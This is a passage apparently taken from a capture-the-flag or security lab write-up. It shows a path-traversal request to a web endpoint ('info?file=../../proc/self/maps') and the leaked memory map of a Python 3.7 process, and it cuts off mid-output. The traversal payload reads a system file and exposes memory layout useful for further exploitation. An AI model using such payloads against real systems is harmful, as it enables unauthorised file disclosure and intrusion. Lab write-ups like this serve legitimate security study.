 安全 61.147.171.105:62791/info?file=../../proc/self/maps
b'56313e718000-56313e719000 r--p 00000000 fd:00 87295750 /usr/local/bin/python3.7\n56313e719000-56313e71a000 r-xp
00001000 fd:00 87295750 /usr/local/bin/python3.7\n56313e71a000-56313e71b000 r--p 00002000 fd:00 87295750
/usr/local/bin/python3.7\n56313e71b000-56313e71c000 r--p 00002000 fd:00 87295750 /usr/local/bin/python3.7\n56313e71c000-
56313e71d000 rw-p 00003000 fd:00 87295750 /usr/local/bin/python3.7\n5631401e1000-5631401e2000 ---p 00000000 00:00 0
[heap]\n5631401e2000-5631401e6000 rw-p 00000000 00:00 0 [heap]\n7fdcf8182000-7fdcf81c2000 rw-p 00000000 00:00 0
\n7fdcf81c2000-7fdcf81c4000 ---p 00000000 00:00 0 \n7fdcf81c4000-7fdcf82cd000 rw-p 00000000 00:00 0 \n7fdcf82ce000-
7fdcf82d2000 rw-p 00000000 00:00 0 \n7fdcf82dd000-7fdcf82e7000 rw-p 00000000 00:00 0 \n7fdcf82f0000-7fdcf833c000 rw-p
00000000 00:00 0 \n7fdcf833e000-7fdcf8480000 rw-p 00000000 00:00 0 \n7fdcf8481000-7fdcf8504000 rw-p 00000000 00:00 0
\n7fdcf8507000-7fdcf854b000 rw-p 00000000 00:00 0 \n7fdcf854b000-7fdcf854d000 r--p 00000000 fd:00 87297072
/usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7fdcf854d000-7fdcf854f000 r-xp 00002000
fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7fdcf854f000-
7fdcf8550000 r--p 00004000 fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-37m-x86_64-linux-
gnu.so\n7fdcf8550000-7fdcf8551000 r--p 00004000 fd:00 87297072 /usr/local/lib/python3.7/lib-dynload/_posixsubprocess.cpython-
37m-x86_64-linux-gnu.so\n7fdcf8551000-7fdcf8552000 rw-p 00005000 fd:00 87297072 /usr/local/lib/python3.7/lib-
dynload/_posixsubprocess.cpython-37m-x86_64-linux-gnu.so\n7fdcf8552000-7fdcf855e000 rw-p 00000000 00:00 0 \n7fdcf8561000-
7fdcf8655000 rw-p 00000000 00:00 0 \n7fdcf8656000-7fdcf86c8000 rw-p 00000000 00:00 0 \n7fdcf86c8000-7fdcf86ce000 r--p
00000000 fd:00 87297025 /usr/local/lib/python3.7/lib-dynload/_decimal.cpython-37m-x86_64-linux-gnu.so\n7fdcf86ce000-
7fdcf8705000 r-xp 00006000 fd:00 87297025 /usr/local/lib/python3.7/lib-dynload/_decimal.cpython-37m-x86_64-linux-
gnu.so\n7fdcf8705000-7fdcf8711000 r--p 0003d000 fd:00 87297025 /usr/local/lib/python3.7/lib-dynload/_decimal.cpython-37m-
x86_64-linux-gnu.so\n7fdcf8711000-7fdcf8712000 r--p 00048000 fd:00 87297025 /usr/local/lib/python3.7/lib-
dynload/_decimal.cpython-37m-x86_64-linux-gnu.so\n7fdcf8712000-7fdcf871a000 rw-p 00049000 fd:00 87297025
/usr/local/lib/python3.7/lib-dynload/_decimal.cpython-37m-x86_64-linux-gnu.so\n7fdcf871a000-7fdcf87a5000 rw-p 00000000 00:00 0
\n7fdcf87a5000-7fdcf87f3000 rw-p 00000000 00:00 0 \n7fdcf87f3000-7fdcf87f6000 r--p 00000000 fd:00 87297179
/usr/local/lib/python3.7/lib-dynload/unicodedata.cpython-37m-x86_64-linux-gnu.so\n7fdcf87f6000-7fdcf87fa000 r-xp 00003000 fd:00
87297179 /usr/local/lib/python3.7/lib-dynload/unicodedata.cpython-37m-x86_64-linux-gnu.so\n7fdcf87fa000-7fdcf88db000 r--p
00007000 fd:00 87297179 /usr/local/lib/python3.7/lib-dynload/unicodedata.cpython-37m-x86_64-linux-gnu.so\n7fdcf88db000-
7fdcf88dc000 r--p 000e7000 fd:00 87297179 /usr/local/lib/python3.7/lib-dynload/unicodedata.cpython-37m-x86_64-linux-
gnu.so\n7fdcf88dc000-7fdcf88f9000 rw-p 000e8000 fd:00 87297179 /usr/local/lib/python3.7/lib-dynload/unicodedata.cpython-37m-
x86_64-linux-gnu.so\n7fdcf88f9000-7fdcf8905000 rw-p 00000000 00:00 0 \n7fdcf8906000-7fdcf8996000 rw-p 00000000 00:00 0
\n7fdcf8997000-7fdcf8ac3000 rw-p 00000000 00:00 0 \n7fdcf8ac3000-7fdcf8adf000 r--p 00000000 fd:00 87166388
/lib/libssl.so.1.1\n7fdcf8adf000-7fdcf8b1f000 r-xp 0001c000 fd:00 87166388 /lib/libssl.so.1.1\n7fdcf8b1f000-7fdcf8b37000 r--p